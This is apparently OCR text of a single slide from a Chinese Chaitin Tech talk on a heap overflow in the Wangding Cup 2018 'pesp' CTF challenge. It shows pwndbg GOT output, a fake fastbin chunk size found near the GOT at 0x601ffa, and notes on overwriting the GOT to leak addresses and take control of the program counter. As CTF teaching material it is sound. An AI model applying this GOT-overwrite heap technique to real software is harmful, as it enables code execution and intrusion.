 实战堆溢出 – 网鼎杯2018 pesp
长亭科技
CHAITIN
pwndbg> got
GOT protection: Partial RELRO | GOT functions: 15
[0x601ff8] __gmon_start__ -> 0x0
[0x6020a0] stdout@GLIBC_2.2.5 -> 0x7fa0c15b9620 (_IO_2_1_stdout_) ◂— 0xfbad2887
[0x6020b0] stdin@GLIBC_2.2.5 -> 0x7fa0c15b88e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
[0x602018] free@GLIBC_2.2.5 -> 0x7fa0c12784f0 (free) ◂— push r13
[0x602020] puts@GLIBC_2.2.5 -> 0x7fa0c1263690 (puts) ◂— push r12
[0x602028] __stack_chk_fail@GLIBC_2.4 -> 0x4006f6 (__stack_chk_fail@plt+6) ◂— push 2
[0x602030] printf@GLIBC_2.2.5 -> 0x7fa0c1249800 (printf) ◂— sub rsp, 0xd8
[0x602038] close@GLIBC_2.2.5 -> 0x400716 (close@plt+6) ◂— push 4
[0x602040] read@GLIBC_2.2.5 -> 0x7fa0c12eb250 (read) ◂— cmp dword ptr [rip + 0x2d24e9], 0
[0x602048] __libc_start_main@GLIBC_2.2.5 -> 0x7fa0c1214740 (__libc_start_main) ◂— push r14
[0x602050] malloc@GLIBC_2.2.5 -> 0x7fa0c1278130 (malloc) ◂— push rbp
[0x602058] setvbuf@GLIBC_2.2.5 -> 0x7fa0c1263e70 (setvbuf) ◂— push rbp
[0x602060] open@GLIBC_2.2.5 -> 0x400766 (open@plt+6) ◂— push 9 /* 'h\t' */
[0x602068] atoi@GLIBC_2.2.5 -> 0x7fa0c122ae80 (atoi) ◂— sub rsp, 8
[0x602070] exit@GLIBC_2.2.5 -> 0x400786 (exit@plt+6) ◂— push 0xb /* 'h\x0b' */
pwndbg> x/4gx 0x601ffa
0x601ffa: 0x1e28000000000000 0x5168000000000060 fake size
0x60200a: 0x5ee000007fa0c17e 0x84f000007fa0c15d
pwndbg>
• 为何选择 0x601ffa?
• 目的是通过更改
GOT实现leak和
control pc，经过观
察GOT附近地址选
取0x601ffa
>>> import ctypes
>>> (ctypes.c_uint32(0x5168000000000060).value >> 4) - 2
4L
>>>